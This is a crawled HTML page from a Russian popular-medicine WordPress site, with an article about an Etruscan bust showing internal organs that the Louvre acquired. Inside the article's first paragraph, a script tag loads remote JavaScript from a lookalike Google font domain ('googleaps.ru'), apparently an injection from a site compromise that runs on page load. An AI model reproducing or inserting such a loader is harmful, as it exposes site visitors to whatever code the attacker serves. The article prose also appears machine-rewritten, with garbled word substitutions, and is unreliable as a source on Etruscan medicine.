

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=553
body_size: 5633
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Древняя статуя этрусков как анатомический экспонат | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Влияние музыки на наш организм' href='http://medicinoy.ru/?p=550' />
<link rel='next' title='Подбираем зубную щётку' href='http://medicinoy.ru/?p=566' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,453] -->
<meta name="description" content="В конце июня 2011 года Лувр приобрёл на аукционе в Шеверни уникальную этрусскую скульптуру за 249 тыщ евро. Ранее бюст находился в личном владении французского доктора, который купил его ещё в 1960-х годах." />
<link rel="canonical" href="http://medicinoy.ru/?p=553" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-553 post type-post status-publish format-standard hentry category-meditsina-i-obshestvo" id="post-553">
							<h2 class="title">Древняя статуя этрусков как анатомический экспонат</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/drevnjaja_statuja_etruskov_kak_anatomicheskij_eksponat_2.jpg" width="300" height="200" / title="Старая скульптура этрусков как анатомический экспонат" alt="Старая скульптура этрусков как анатомический экспонат" hspace="5" vspace="5" align="left">В конце июня 2011 года Лувр приобрёл на аукционе в Шеверни уникальную этрусскую скульптуру за 249 тыщ евро. Ранее бюст находился в личном владении французского доктора, который купил его ещё в 1960-х годах. По данным прежнего обладателя, скульптура была найдена к северу от археологических раскопок в Канино (в Риме). Конкретно там размещался старый этрусский город Вульчи.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p><strong>Этруски</strong> &#8212; древнейшие племена, населявшие в первом тысячелетии до нашей эпохи северо-запад Апеннинского полуострова и создавшие развитую цивилизацию, предшествовавшую римской и оказавшую на неё огромное воздействие. Согласно одной из версий, этруски родом из Италии, по другой &#8212; этот люд мигрировал из Восточного Средиземноморья. Об этрусской науке понятно очень малое, кроме медицины, вызывавшей восхищение даже у римлян. Этрусские докторы отлично знали анатомию (не случаем старый историк писал про «Этрурию, прославленную открытием лекарств»). Огромных фурроров достигнули они  в стоматологии (в неких погребениях были найдены зубные протезы). Тот факт, что у старого народа наблюдался высочайший уровень мед познаний, обосновывает и вышеозначенная скульптура.</p>
<p><strong>Итак, бюст, приобретённый Парижским музеем</strong>, имеет высоту 68 см.<span id="more-553"></span> и принадлежит к 3 либо 2 веку до н.э. Он показывает, как отлично люди разбирались в анатомии уже в этрусскую эру. Присмотритесь к иллюстрации: архитектор изобразил внутренние органы &#8212; лёгкие, сердечко, кишечный тракт, селезёнку, печень, мочевой пузырь и даже предстательную железу. Это значит, что древнейшие этруски проводили вскрытия (либо, по последней мере, расчленяли трупы) и имели чёткое представление о расположении органов. Можно также представить, что познания были получены в процессе выполнения распространённого тогда обета жертвы (другими словами жертвоприношения, к примеру, в качестве благодарности высшим силам за исцеление от заболевания).</p>
<p><strong>В целом, в старой Италии</strong> прямо до II в. до н.э. обходились без докторов экспертов. Вылечивали дома традиционными средствами: травками, кореньями и плодами, настоями и отварами, нередко совмещая это все с мистикой и наговорами. По свидетельству видного писателя и политического деятеля Катона, самым пользующимся популярностью целебным средством числилась капуста: «Капуста из всех овощей &#8212; 1-ая. Ешь ее вареной и сырой: она волшебство как помогает пищеварению, устанавливает желудок, а моча того, кто ее ест, служит лекарством от всего. Натерши, прикладывай ее ко всем ранам и нарывам: она все вылечит, выгонит боль из головы и из глаз».</p>
<p>1-ая попытка установить связь меж строением и функциями тела человека принадлежит известным александрийским докторам Герофилу и Эрасистрату (3 в. до н.э.), проводившим вскрытия трупов и опыты на животных.</p>
<p>Фото с веб-сайта spiegel.de</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;" rel="category">медицина и общество</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=550" rel="prev">Влияние музыки на наш организм</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=566" rel="next">Подбираем зубную щётку</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-553-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1676" title="Пластика уздечки полового члена: решение интимной проблемы у мужчин">Пластика уздечки полового члена: решение интимной проблемы у мужчин</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>